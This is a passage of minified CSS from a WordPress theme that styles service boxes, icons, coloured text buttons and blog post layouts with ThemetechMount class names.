.tm-vc_cta3-content{text-align:center}.tm-sbox.tm-sbox-iconalign-top-center2 .tm-vc_cta3-content-header h2{text-transform:capitalize;font-size:22px;font-weight:700;margin-bottom:20px}.tm-sbox.tm-sbox-iconalign-top-center2 .tm-vc_cta3-content-header h4{font-size:16px;line-height:28px;margin-bottom:12px}.tm-sbox.tm-sbox-iconalign-top-center2 .tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{font-weight:600}.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,.themetechmount-box-view-top-image .themetechmount-box-bottom-content,.themetechmount-box-client.themetechmount-box-view-boxed-logo:hover,.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,.tm-bordered-boxcontent .themetechmount-boxes-inner .row.themetechmount-boxes-row-wrapper,.themetechmount-box-team.themetechmount-teambox-view-overlay,.tm-colum-shadow-box-inner>.vc_column-inner>.wpb_wrapper,.tm-colum-shadow-box>.vc_column-inner>.wpb_wrapper,.tm-colum-shadow-box-inner.vc_column-inner>.wpb_wrapper,.tm-shadow-box,.tm-shadow-row{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(43,52,59,.1)}.tm-shadow-services-box{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.05);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.05);box-shadow:0 0 10px 0 rgba(43,52,59,.05)}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner{width:9.15em!important;height:9.15em!important}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon{font-size:3.8em!important}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline{border-width:2px}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline{border-color:#f7f7f6;background-color:#fff}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner{width:7em!important;height:7em!important}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{width:4em!important;height:4em!important;border:1px solid #E0E8EA;margin-top:0}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{width:4em!important;height:4em!important}.tm-sevicebox-skinborder .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor{border:1px solid #000}.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{margin-bottom:0}.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{text-align:left;padding-left:4px}.tm-sbox-iconalign-left-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,.tm-sbox-iconalign-right-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{margin-bottom:0}.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,.tm-sbox.tm-sbox-iconalign-right-spacing .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{vertical-align:top;padding-top:0}.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container{padding-right:2em}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3{margin-left:36px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{margin-left:20px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{margin-left:24px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{margin-left:30px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{margin-left:36px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{margin-left:52px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{margin-right:36px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{margin-right:36px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{margin-right:20px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{margin-right:24px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{margin-right:30px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{margin-right:36px}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{margin-right:52px}.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{left:0}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{right:0;left:auto;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%)}.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons{padding-right:10px;padding-top:5px}.tm-sbox-iconalign-right-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons{padding-left:10px;padding-top:5px}.tm-sbox.tm-sbox-iconalign-right-spacing .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{vertical-align:middle}.tm-sbox.tm-sbox-iconalign-after-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,.tm-sbox.tm-sbox-iconalign-after-heading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{margin-bottom:10px}.tm-sbox.tm-sbox-iconalign-before-heading.tm-sbox-heading-only.tm-sbox-isize-xs .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{margin-bottom:0}.tm-sbox.tm-sbox-iconalign-after-heading .tm-wrap-cell,.tm-sbox.tm-sbox-iconalign-before-heading .tm-wrap-cell{display:table-cell}.tm-sbox .tm-wrap-cell{display:block}.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap,.tm-sbox-iconalign-before-heading.tm-sbox .tm-wrap{width:auto}.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons{padding-right:20px;padding-left:3px;vertical-align:top}.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs .tm-vc_cta3-icons{padding-right:13px}.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons{padding-right:15px}.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{padding-left:25px;padding-right:3px}.tm-sbox-iconalign-before-heading.tm-sbox.tm-sbox-istyle-boxed-outline .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons{padding-right:20px}.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap{float:right}.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3-content:after,.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap:after,.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3_content-container>.tm-cta3-desc-btn-wrapper:before{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.tm-sbox.sbox-heading-margin-bottom0 .tm-vc_cta3-content-header .tm-custom-heading:last-child{margin-bottom:0}.sbox-heading-margin-bottom7 .tm-sbox .tm-vc_cta3-content-header h2.tm-custom-heading{margin-bottom:7px}.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons{padding-right:8px!important}.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_icon_element .tm-vc_icon_element-inner{height:2.4em;width:2.3em}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon{padding-top:0;font-size:2.1em!important}.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper{padding-top:0}.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{padding:10px 5px 0}.tm-sbox-iconalign-bottom-center .tm-vc_btn3-container{padding-top:30px}.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-cta3-description{padding-top:5px}.tm-vc_cta3-icons-withouticon .tm-vc_cta3-headers,.tm-vc_cta3-icons-withouticon .tm-cta3-desc-btn-wrapper,.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,.tm-sbox-iconalign-bottom-center .tm-vc_cta3-headers,.tm-sbox-iconalign-bottom-center .tm-cta3-desc-btn-wrapper,.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{text-align:left}.tm-sbox-iconalign-top-center .tm-vc_btn3-container.tm-vc_btn3-left,.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper,.tm-sbox-iconalign-top-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{text-align:center}.tm-sbox-iconalign-after-heading .tm-vc_cta3-headers,.tm-sbox-iconalign-right-spacing .tm-vc_cta3-headers,.tm-sbox-iconalign-top-right .tm-vc_cta3-headers,.tm-sbox-iconalign-top-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,.tm-sbox-iconalign-top-right .tm-cta3-desc-btn-wrapper,.tm-sbox-iconalign-after-heading .tm-cta3-desc-btn-wrapper,.tm-sbox-iconalign-right-spacing .tm-cta3-desc-btn-wrapper{text-align:right}.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3{margin-top:15px}.tm-sbox .tm-vc_general.tm-vc_cta3{border-color:transparent;background-color:transparent}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-purple,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-grey,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor{background-color:transparent!important;margin-top:10px;padding-top:0px!important;padding-bottom:0px!important}.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty).tm-vc_btn3-style-text .tm-vc_btn3-icon{left:0}.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty){padding-left:34px}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default{color:#f7f7f7}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default:hover{color:#e8e8e8}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary{color:#08c}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary:hover{color:#0074ad}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info{color:#58b9da}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info:hover{color:#3fafd4}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success{color:#6ab165}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success:hover{color:#59a453}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning{color:#f90}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning:hover{color:#e08700}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger{color:#ff675b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger:hover{color:#ff4b3c}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse{color:#555}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse:hover{color:#464646}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue{color:#5472d2}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue:hover{color:#3c5ecc}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise{color:#00c1cf}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise:hover{color:#00a4b0}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink{color:#fe6c61}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink:hover{color:#fe5043}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet{color:#8d6dc4}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet:hover{color:#7c57bb}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc{color:#4cadc9}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc:hover{color:#39a0bd}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino{color:#cec2ab}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino:hover{color:#c3b498}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine{color:#50485b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine:hover{color:#413a4a}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue{color:#75d69c}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue:hover{color:#5dcf8b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange{color:#75d69c}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange:hover{color:#5dcf8b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky{color:#5aa1e3}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky:hover{color:#4092df}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green{color:#6dab3c}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green:hover{color:#5f9434}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown{color:#f79468}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown:hover{color:#f57f4b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple{color:#b97ebb}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-purple:hover{color:#ae6ab0}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black{color:#1a1d22}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:#1b1b1b}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white{color:#fff}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{color:#eaeaea}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline{background-color:transparent}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor.tm-vc_btn3-size-md:hover:after{background-color:#1a1d22}.tm-sbox.tm-sbox-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover,.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover{color:#1a1d22}.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover{color:#fff!important}.tm-sbox-bgimage-layer.tm-bgimage-layer{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.tm-sbox.tm-bg.tm-bgimage-yes .tm-bg-layer{z-index:2}.tm-sbox .tm-vc_cta3-container{z-index:3;position:relative;width:100%;margin-bottom:0}.tm-sbox .tm-bgimage-layer{-webkit-transition:all .35s ease-in;transition:all .35s ease-in}.tm-sbox{overflow:hidden;text-align:center}.tm-sbox .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,.tm-sbox .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.tm-sbox:hover .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,.tm-sbox:hover .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{-moz-transform:translateY(-3px);-o-transform:translateY(-3px);-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_cta3-container{margin-bottom:15px}.tm-sbox.tm-sbox-iconalign-without-icon .tm-vc_btn3-container{margin-bottom:5px;padding-top:5px}.tm-sbox.tm-sbox-iconalign-without-icon .tm-cta3-description p{margin-bottom:10px}.tm-sbox.tm-sbox-iconalign-without-icon.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){padding:23px 30px 1px 30px}.vc_row-o-equal-height{display:flex}.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner>.wpb_wrapper{height:100%}.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only){padding:48px 40px 0 40px}.tm-sbox.tm-bgimage-yes .tm-vc_cta3-container,.tm-sbox.tm-bgcolor-yes .tm-vc_cta3-container{margin-bottom:30px}.tm-hr-connect-box .tm-vc_icon_element:before{content:'';position:absolute;top:45px;right:-15px;width:55%;height:1px;background:#ccc;z-index:4}.tm-hr-connect-box .tm-vc_icon_element:after{content:'';position:absolute;top:45px;left:-15px;width:55%;height:1px;background:#ccc;z-index:4}.tm-hr-connect-box .tm-sbox{overflow:visible}.tm-hr-connect-box .tm-sbox .tm-vc_icon_element-inner{z-index:11}.tm-hr-connect-box .wpb_column:first-child .tm-vc_icon_element:after{display:none}.tm-hr-connect-box .wpb_column:last-child .tm-vc_icon_element:before{display:none}.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:before,.tm-bgcolor-darkgrey.tm-hr-connect-box .tm-vc_icon_element:after,.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:before,.tm-bgcolor-skincolor.tm-hr-connect-box .tm-vc_icon_element:after{background:rgba(255,255,255,.5)}.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:before,.tm-bgcolor-white.tm-hr-connect-box .tm-vc_icon_element:after,.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:before,.tm-bgcolor-grey.tm-hr-connect-box .tm-vc_icon_element:after{background:rgba(0,0,0,.2)}.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-cta3-description,.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box .tm-vc_cta3-content-header h2,.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box>.tm-bg-layer{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}div .vc_row .vc_column-inner .tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-cta3-description,.tm-bg.tm-bgimage-yes.tm-sbox.tm-bgimage-yes.tm-sbox-fade-animation.tm-shadow-box:hover .tm-vc_cta3-content-header h2{color:#fff}.tm-sbox.tm-bgimage-yes.reset-padding-servicebox .tm-vc_general.tm-vc_cta3{padding:45px 0 0 0}.tm-sbox.tm-bgimage-yes.tm-sbox-effect-one .tm-vc_general.tm-vc_cta3{padding:20px 22px 0 20px}.vc_row-no-padding .tm-sbox:not(.tm-bgimage-yes),.vc_row-no-padding .tm-sbox:not(.tm-bgcolor-yes){padding:0}.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{margin-bottom:0}.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3{padding:29px 20px 2px}.single #tribe-events .tribe-events-content p,.single article.post .entry-content p{margin-bottom:25px}article.post .entry-content blockquote{line-height:30px}.tm-featured-wrapper .tm-slick-carousel-wrapper .tm-slick-carousel>div:not(:first-child){display:none}.themetechmount-box-blog .themetechmount-box-content.col-md-7{padding:25px 35px 25px;flex-shrink:0}.themetechmount-box-blog .themetechmount-box-content.col-md-7 .themetechmount-box-content-inner{padding-bottom:20px}.themetechmount-blogbox-format-link.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer,.themetechmount-blogbox-format-quote.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer,.themetechmount-blogbox-format-link.themetechmount-box-blog .themetechmount-box-content,.themetechmount-blogbox-format-quote.themetechmount-box-blog .themetechmount-box-content{display:none}.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories{padding-bottom:10px;padding-top:10px}.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a{display:inline-block;border:1px solid;padding:5px 10px;margin-right:1px;font-size:12px;font-weight:500;line-height:15px;margin-bottom:5px}.tm-post-featured-outer-wrapper,.themetechmount-box-blog,article.post,.themetechmount-post-item-thumbnail,.tm-featured-wrapper{position:relative}.tm-entry-meta-wrapper{margin:0;padding:0;float:left}.tm-entry-meta .tm-meta-line i,.tm-right-meta .tm-social-share-wrapper.tm-social-share-post-wrapper,.tm-entry-meta .tm-meta-line a,.tm-post-cat .tm-meta-line a{color:#787878}.tm-entry-meta .tm-meta-line i.fa-tag,.tm-entry-meta .tm-meta-line i.fa-calendar,.tm-entry-meta .tm-meta-line i.fa-user{padding-right:4px}.themetechmount-box-style2 .tm-featured-outer-wrapper{display:block;overflow:hidden;width:44%;float:left}.themetechmount-box-style2.themetechmount-box-blog .themetechmount-box-desc{overflow:hidden;margin:0;padding:20px 0 0 25px;color:#787878}.themetechmount-box-style2.themetechmount-box-blog .themetechmount-box-content 